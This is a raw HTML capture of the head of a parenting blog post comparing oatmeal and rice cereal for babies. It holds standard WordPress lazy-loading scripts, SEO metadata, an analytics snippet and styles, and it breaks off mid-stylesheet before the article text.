

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.havetwinsfirst.com/oatmeal-vs-rice-cereal/
body_size: 37877
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Hubbub v.1.34.7 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Oatmeal Vs Rice Cereal for Babies: Which Is Best?" />
<meta property="og:description" content="What is the difference between oatmeal vs rice cereal? Learn all about it here, plus a list of the best baby oatmeal and rice cereals." />
<meta property="og:url" content="https://www.havetwinsfirst.com/oatmeal-vs-rice-cereal/" />
<meta property="og:site_name" content="Have Twins First" />
<meta property="og:updated_time" content="2025-10-12T09:41:44+00:00" />
<meta property="article:published_time" content="2021-06-27T09:52:08+00:00" />
<meta property="article:modified_time" content="2025-10-12T09:41:44+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Oatmeal Vs Rice Cereal for Babies: Which Is Best?" />
<meta name="twitter:description" content="What is the difference between oatmeal vs rice cereal? Learn all about it here, plus a list of the best baby oatmeal and rice cereals." />
<meta class="flipboard-article" content="What is the difference between oatmeal vs rice cereal? Learn all about it here, plus a list of the best baby oatmeal and rice cereals." />
<meta property="og:image" content="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1" />
<meta name="twitter:image" content="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="600" />
<!-- Hubbub v.1.34.7 https://morehubbub.com/ -->

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Oatmeal Vs Rice Cereal for Babies: Which Is Best? - Have Twins First</title>
	<meta name="description" content="What is the difference between oatmeal vs rice cereal? Learn all about it here, plus a list of the best baby oatmeal and rice cereals." />
	<link rel="canonical" href="https://www.havetwinsfirst.com/oatmeal-vs-rice-cereal/" />
	<meta name="author" content="Jeanne Visser" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jeanne Visser" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.havetwinsfirst.com/oatmeal-vs-rice-cereal/","url":"https://www.havetwinsfirst.com/oatmeal-vs-rice-cereal/","name":"Oatmeal Vs Rice Cereal for Babies: Which Is Best? - Have Twins First","isPartOf":{"@id":"https://www.havetwinsfirst.com/#website"},"primaryImageOfPage":{"@id":"https://www.havetwinsfirst.com/oatmeal-vs-rice-cereal/#primaryimage"},"image":{"@id":"https://www.havetwinsfirst.com/oatmeal-vs-rice-cereal/#primaryimage"},"thumbnailUrl":"https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-featured-image.jpg?strip=all&lossy=1&ssl=1","datePublished":"2021-06-27T13:52:08+00:00","dateModified":"2025-10-12T13:41:44+00:00","author":{"@id":"https://www.havetwinsfirst.com/#/schema/person/020ec53a98e4186223e41db6c3879772"},"description":"What is the difference between oatmeal vs rice cereal? Learn all about it here, plus a list of the best baby oatmeal and rice cereals.","breadcrumb":{"@id":"https://www.havetwinsfirst.com/oatmeal-vs-rice-cereal/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.havetwinsfirst.com/oatmeal-vs-rice-cereal/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.havetwinsfirst.com/oatmeal-vs-rice-cereal/#primaryimage","url":"https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-featured-image.jpg?strip=all&lossy=1&ssl=1","contentUrl":"https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-featured-image.jpg?strip=all&lossy=1&ssl=1","width":700,"height":600,"caption":"Baby feeding himself baby cereal. This article discusses the oatmeal vs rice cereal for babies and which one is best."},{"@type":"BreadcrumbList","@id":"https://www.havetwinsfirst.com/oatmeal-vs-rice-cereal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.havetwinsfirst.com/"},{"@type":"ListItem","position":2,"name":"Oatmeal Vs Rice Cereal for Babies: Which Is Best?"}]},{"@type":"WebSite","@id":"https://www.havetwinsfirst.com/#website","url":"https://www.havetwinsfirst.com/","name":"Have Twins First","description":"baby registry, sleeping, and feeding tips for babies, toddlers, and twins","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.havetwinsfirst.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.havetwinsfirst.com/#/schema/person/020ec53a98e4186223e41db6c3879772","name":"Jeanne Visser","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.havetwinsfirst.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f6dda76aff227ae1cbfdb3490b88e4ed?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f6dda76aff227ae1cbfdb3490b88e4ed?s=96&d=mm&r=g","caption":"Jeanne Visser"},"description":"Hi, I'm Jeanne! Thank you so much for visiting my blog. I am a mom of 3 and also a twin mom. I started Have Twins First to share my experiences during pregnancy, raising twins, and as a parent to little ones with the goal of helping both new and expecting parents. I live in western Massachusetts with my husband, children, and our dog Lucy. Read More..."}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//exhoic47wjx.exactdn.com' />

<link rel='preconnect' href='//exhoic47wjx.exactdn.com' />
<link rel="alternate" type="application/rss+xml" title="Have Twins First &raquo; Feed" href="https://www.havetwinsfirst.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Twins First &raquo; Comments Feed" href="https://www.havetwinsfirst.com/comments/feed/" />
			<script type="rocketlazyloadscript">document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Have Twins First &raquo; Oatmeal Vs Rice Cereal for Babies: Which Is Best? Comments Feed" href="https://www.havetwinsfirst.com/oatmeal-vs-rice-cereal/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script type="rocketlazyloadscript" data-rocket-src="//www.googletagmanager.com/gtag/js?id=G-ZFE8P1PEYZ"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="rocketlazyloadscript" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.2.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.havetwinsfirst.com\/oatmeal-vs-rice-cereal\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZFE8P1PEYZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZFE8P1PEYZ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.havetwinsfirst.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: 